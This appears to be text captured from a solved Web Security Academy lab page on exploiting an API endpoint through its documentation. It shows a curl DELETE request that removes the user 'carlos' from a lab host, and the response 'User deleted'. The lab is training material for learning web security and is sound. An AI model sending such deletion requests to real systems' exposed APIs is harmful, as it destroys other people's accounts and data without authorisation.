 Web Security
Academy
Exploiting an API endpoint using documentation
Back to lab description
LAB Solved
Toolkit
DELETE
username : String *
carlos
Clear
curl -vgw "\n" -X DELETE 'https://0acd00770419737f817f6b21000f0018.web-security-academy.net/api/user/carlos' -d '{}'
Send Request
Status
200
Headers
content-length: 25
content-type: application/json; charset=utf-8
x-content-type-options: nosniff
x-frame-options: SAMEORIGIN
Body
{
"status": "User deleted"
}